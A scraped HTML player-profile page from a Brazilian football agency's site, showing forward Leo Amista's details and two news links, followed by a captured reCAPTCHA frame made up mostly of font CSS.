                <ul id="main-nav" class="nav"><li id="menu-item-5277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5277"><a href="https://promanagerbr.com.br/pt/home/">Home</a></li>
<li id="menu-item-5394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://promanagerbr.com.br/pt/empresa/">Empresa</a></li>
<li id="menu-item-7890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7890"><a href="https://promanagerbr.com.br/pt/transferencias/">Transferências</a></li>
<li id="menu-item-5395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://promanagerbr.com.br/pt/equipe/">Equipe</a></li>
<li id="menu-item-5397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5397"><a href="https://promanagerbr.com.br/jogadores/">Jogadores</a>
<ul class="sub-menu">
	<li id="menu-item-6262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6262"><a href="https://promanagerbr.com.br/pt/jogadores/atacante/">Atacantes</a></li>
	<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6261"><a href="https://promanagerbr.com.br/pt/jogadores/meia/">Meio-campo</a></li>
	<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6263"><a href="https://promanagerbr.com.br/pt/jogadores/lateral/">Laterais</a></li>
	<li id="menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6259"><a href="https://promanagerbr.com.br/pt/jogadores/zagueiro/">Zagueiros</a></li>
</ul>
</li>
<li id="menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5396"><a href="https://promanagerbr.com.br/pt/noticias/">Notícias</a></li>
<li id="menu-item-5393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://promanagerbr.com.br/pt/contato/">Contato</a></li>
</ul>

<a href="https://promanagerbr.com.br/pt/home/../../en/homepage" class="change-language en"></a>                
            </nav>
            
            <div class="clearfix"></div>
            
    	</div><!-- end .container  -->
    
    </div><!-- end #header  -->


<div class="wrapper p-border">

<div class="container">

    <div id="core">

        <div id="content" class="first">

            <div class="item_inn p-border ghost post-10654 wpcm_player type-wpcm_player status-publish has-post-thumbnail hentry wpcm-single-player">

                <div class="entry">

                    
                    <section class="topo-jogador">

                        <div class="img-jogador-individual">

                            <img src="https://promanagerbr.com.br/wp-content/uploads/2023/03/Leo-Amista-corinthians-2023-2-e1679939000377.jpeg">

                        </div>

                        <div class="dados-jogador">

                            <div class="apelido-jogador">Leo Amista</div>

                            <div class="traco-jogador"><img src="https://www.promanager.com.br/wp-content/uploads/2017/08/traco-preto.png"></div><br>

                            <div class="nome-jogador dados-dos-jogadores">Leonardo Amista Gonçalves de Mendonça</div>

                            <div class="posicao-jogador dados-dos-jogadores">

                                Atacante
                                    

                            </div>

                            <div class="peso-jogador dados-dos-jogadores">kg</div>

                            <div class="altura-jogador dados-dos-jogadores">1,70m</div>

                            <div class="nascimento-jogador dados-dos-jogadores">01/03/2009</div>

                             <div class="natural-jogador dados-dos-jogadores"></div>

                        </div>  

                    </section>

                    
                    <section class="times-jogador">

                        <div class="img-times-passou">

                            <div class="img-times-passou-item"><img src=""><span><strong>Corinthians-SP (BRA)</strong><br>2023</span></div>
                        </div>

                    </section>

                    
                    <section class="fotos-news-jogador">

                        <div class="fotos-jogador">

                            <div class="tit-fotos">Fotos</div>

                                <div class="fotos-do-jogador">

                                    <a class="swipebox link-foto-jogador link-foto-jogador-1" href="" style="background-image: url('')" rel="gallery"></a><a class="swipebox link-foto-jogador link-foto-jogador-2" href="" style="background-image: url('')" rel="gallery"></a><a class="swipebox link-foto-jogador link-foto-jogador-3" href="" style="background-image: url('')" rel="gallery"></a><a class="swipebox link-foto-jogador link-foto-jogador-4" href="" style="background-image: url('')" rel="gallery"></a><a class="swipebox link-foto-jogador link-foto-jogador-5" href="" style="background-image: url('')" rel="gallery"></a>


                                </div>

                                
                            </div>

                            <div class="news-jogador">

                                <div class="tit-news">Notícias</div>

                                    <div class="news-resumo">

                                        <!-- NOTICIAS 1 -->

                                        




                                        <div class="mag-item mag-item-small item tranz p-border post-4932 post type-post status-publish format-standard has-post-thumbnail hentry category-fans category-general" style="width: 100%; margin: 0 0 24px 0;">

                                            <div class="entryhead">

                                                <div class="imgwrap" style="max-width: 25%; ">

                                                    <a href="https://promanagerbr.com.br/pt/2023/05/09/10812/">

                                                        <img width="150" height="150" src="https://promanagerbr.com.br/wp-content/uploads/2023/05/leo-amista-assina-corinthians-2023.png" class="standard grayscale grayscale-fade wp-post-image" alt=""> 

                                                    </a>

                                                </div>

                                            </div><!-- end .entryhead -->

                                            <div class="item_inn tranz">

                                                <div class="posttitle tit-news-pag-atleta">

                                                    <a class="link link--forsure" href="https://promanagerbr.com.br/pt/2023/05/09/10812/">Léo Amista, Douglas Lima e Arthur assinam contrato de formação com o Corinthians</a>

                                                </div>

                                                <p class="meta meta_full ">

                                                    <span class="post-date"><i class="icon-clock"></i> 9 de maio de 2023<span class="divider">|</span></span>

                                                    <!-- categorias -->

                                                    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/pt/category/noticias/" rel="category tag">Notícias</a></span>

                                                </p>

                                                <div class="clearfix"></div>

                                            </div><!-- end .item_inn -->

                                        </div>

                                        




                                        <div class="mag-item mag-item-small item tranz p-border post-4932 post type-post status-publish format-standard has-post-thumbnail hentry category-fans category-general" style="width: 100%; margin: 0 0 24px 0;">

                                            <div class="entryhead">

                                                <div class="imgwrap" style="max-width: 25%; ">

                                                    <a href="https://promanagerbr.com.br/pt/2022/09/27/novos-clientes-heitor-kaio-e-leo-amista/">

                                                        <img width="150" height="150" src="https://promanagerbr.com.br/wp-content/uploads/2022/09/atletas-gtx-parceria.png" class="standard grayscale grayscale-fade wp-post-image" alt=""> 

                                                    </a>

                                                </div>

                                            </div><!-- end .entryhead -->

                                            <div class="item_inn tranz">

                                                <div class="posttitle tit-news-pag-atleta">

                                                    <a class="link link--forsure" href="https://promanagerbr.com.br/pt/2022/09/27/novos-clientes-heitor-kaio-e-leo-amista/">NOVOS CLIENTES: Heitor, Kaio e Léo Amistá</a>

                                                </div>

                                                <p class="meta meta_full ">

                                                    <span class="post-date"><i class="icon-clock"></i> 27 de setembro de 2022<span class="divider">|</span></span>

                                                    <!-- categorias -->

                                                    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/pt/category/novo-cliente/" rel="category tag">Novo cliente</a></span>

                                                </p>

                                                <div class="clearfix"></div>

                                            </div><!-- end .item_inn -->

                                        </div>

                                        
                                        <!-- NOTICIAS 1 -->
                                                                                <div class="todas-noticias"><a href="https://promanagerbr.com.br/pt/home/../tag/leo-amista">VER TODAS NOTÍCIAS</a></div>
                                        
                                </div>

                            </div>

                        </section>

                    </div>

                    <div class="clearfix"></div> 

                </div>

            
            <div class="clearfix"></div>

        </div><!-- #content -->

    </div><!-- end #core -->

</div><!-- end .container -->

</div><!-- /.wrapper  -->



    <div id="footer">

    

        <div class="container woocommerce"> 

        

                   	        
        
                
        
                
        
        
            

        </div>

        <div class="clearfix"></div>

            

        	<div class="container"> 

            <br><br>

        

					 
            

            				<div class="hrline"></div>

            

                			<div class="footer-logo">

                                    

                                <a class="logo" href="https://promanagerbr.com.br/pt/home/">

                                

                                    <img class="tranz" src="https://promanagerbr.com.br/wp-content/uploads/2019/04/icone-grande-2.png" alt="Pro Manager Sports &amp; Marketing"/>

                                        

                                </a>

                            

                            </div>

                            

                    
                

                    
                    

                        <div class="footer-text">





                            <div class="rodape-tit">

                                Pro Manager Sports & Marketing

                            </div>

                            <div class="rodape-fone">

                                tel: +55 21 2610-9381  

                            </div>

                            <div class="endereco-rodape">

                                Rua Ator Paulo Gustavo, 160, sala 903 e 904 (Ed. Tiffany) - Niterói-RJ - Brasil - CEP: 24.230-062

                            </div>

                            <div class="redes-rodape">

                                

                            </div>

                            <p>PRO MANAGER SPORTS &amp; MARKETING
TEL: +55 21 2610-9381 
RUA ATOR PAULO GUSTAVO, 160, SALA 903 E 904 (ED. TIFFANY) - NITERÓI-RJ - BRASIL - CEP: 24.230-063</p><ul class="social-menu">


<li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/promanagerbr"><i class="fa fa-facebook-official"></i><span>Facebook</span></a></li>




<li class="sprite-instagram"><a class="mk-social-photobucket" title="Instagram" href="https://www.instagram.com/promanagerbr/"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>















</ul>
                        </div> 



                        <br><br>

                           

                    
                    

                

            

                <div class="clearfix"></div>  

                

                

                
                    

            </div>

            

    </div><!-- /#footer  -->



<div id="curtain" class="tranz">

	

	<form class="searchform" method="get" action="https://promanagerbr.com.br/pt/">
<input type="text" name="s" class="s ghost p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' >Search</button>
</form>
    

    <a class='curtainclose rad' href="#" ><i class="fa fa-times"></i></a>

    

</div>

    

<div class="scrollTo_top ribbon">



    <a title="Scroll to top" class="rad" href="#">&uarr;</a>

    

</div>

</div><!-- /.upper class  -->

<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/promanagerbr.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpclubmanager-js-extra">
/* <![CDATA[ */
var wpclubmanager_L10n = {"days":"day","hrs":"hrs","mins":"min","secs":"sec"};
/* ]]> */
</script>
<script type="text/javascript" src="//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/js/frontend/wpclubmanager.js?ver=2.2.17" id="wpclubmanager-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/ownScript.js?ver=6f8a08b0a201b886731397d5adcb0a28" id="sport-club-ownScript-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script></script>
<!-- adicionar o angular -->
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/jquery.js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/jquery.swipebox.min.js"></script>

<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/angular.js"></script>

<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/app.js?id=84201"></script>













<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108556065-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-108556065-1');

</script>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs&co=aHR0cHM6Ly9wcm9tYW5hZ2VyYnIuY29tLmJyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7btz47wwqr5o
body_size: 48625
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
